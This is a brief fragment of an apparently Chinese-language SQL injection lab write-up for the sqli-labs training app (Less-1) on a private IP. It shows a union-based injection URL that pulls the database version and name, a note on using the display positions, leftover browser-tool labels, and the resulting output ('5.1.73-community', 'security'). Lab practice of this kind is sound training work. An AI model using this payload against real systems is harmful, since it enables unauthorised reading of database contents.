 http://192.168.74.137:86/Less-1/?id=-1' union select 1,version(),database() --+
显示位上输入一些函数，就可以查询到对应的数据
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security